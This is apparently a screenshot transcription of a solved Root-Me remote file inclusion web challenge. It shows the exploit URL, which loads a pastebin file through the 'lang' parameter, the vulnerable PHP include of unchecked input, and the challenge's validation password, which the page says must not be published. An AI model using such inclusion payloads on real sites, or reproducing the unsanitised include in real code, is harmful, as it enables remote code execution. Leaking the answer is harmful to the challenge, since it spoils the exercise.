 Not secure | challenge01.root-me.org/web-serveur/ch13/?lang=https://pastebin.com/raw/9MBLHE84?
publier des solutions sur internet est interdit
: ">Français | ">English
: Français | English
Elements Console Network
<!--?php
/*
Congratz!
Le mot de passe de validation est :
The validation password is :
R3m0t3_iS_r3aL1y_3v1l
*/
$language="en";
if ( isset($_GET["lang"]) ){
$language = $_GET["lang"];
}
include($language."_lang.php");
?--> == $0